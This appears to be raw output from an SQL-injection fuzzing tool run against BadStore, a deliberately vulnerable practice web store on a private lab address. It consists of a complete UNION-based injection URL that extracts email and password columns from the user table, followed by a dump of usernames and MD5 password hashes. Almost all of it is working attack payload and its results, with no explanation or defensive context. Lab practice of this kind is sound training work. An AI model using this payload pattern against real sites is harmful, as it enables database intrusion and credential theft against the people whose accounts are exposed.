 Fuzzing for union sql injections on url:
http://192.168.216.128/cgi-bin/badstore.cgi?searchquery=fdsa%27+UNION+ALL+SELECT+NULL%2c+NULL%2c+NULL%2c+CONCAT(0x46724F6E546D41724B6552%2c+IFNULL(CAST(email+AS+CHAR)%2c+NU
LL)%2c+0x4D6944644C654D61526B4572%2c+IFNULL(CAST(passwd+AS+CHAR)%2c+NULL)%2c+0x456E446D41724B6552)+FROM+badstoredb.userdb%23+&action=search
[+] Username found is: AAA_Test_User
[+] Password Hash found is: 098F6BCD4621D373CADE4E832627B4F6
[+] Username found is: admin
[+] Password Hash found is: 5EBE2294ECD0E0F08EAB7690D2A6EE69
[+] Username found is: joe@supplier.com
[+] Password Hash found is: 62072d95acb588c7ee9d6fa0c6c85155
[+] Username found is: big@spender.com
[+] Password Hash found is: 9726255eec083aa56dc0449a21b33190
[+] Username found is: ray@supplier.com
[+] Password Hash found is: 99b0e8da24e29e4ccb5d7d76e677c2ac
[+] Username found is: robert@spender.net
[+] Password Hash found is: e40b34e3380d6d2b238762f0330fbd84
[+] Username found is: bill@gander.org
[+] Password Hash found is: 5f4dcc3b5aa765d61d8327deb882cf99
[+] Username found is: steve@badstore.net
[+] Password Hash found is: 8cb554127837a4002338c10a299289fb
[+] Username found is: fred@whole.biz
[+] Password Hash found is: 356c9ee60e9da05301adc3bd96f6b383
[+] Username found is: debbie@supplier.com
[+] Password Hash found is: 2fbd38e6c6c4a64ef43fac3f0be7860e
[+] Username found is: mary@spender.com
[+] Password Hash found is: 7f43c1e438dc11a93d19616549d4b701
[+] Username found is: sue@spender.com
[+] Password Hash found is: ea0520bf4d3bd7b9d6ac40c3d63dd500
[+] Username found is: curt@customer.com
[+] Password Hash found is: 0DF3DBF0EF9B6F1D49E88194D26AE243
[+] Username found is: paul@supplier.com
[+] Password Hash found is: EB7D34C06CD6B561557D7EF389CDDA3C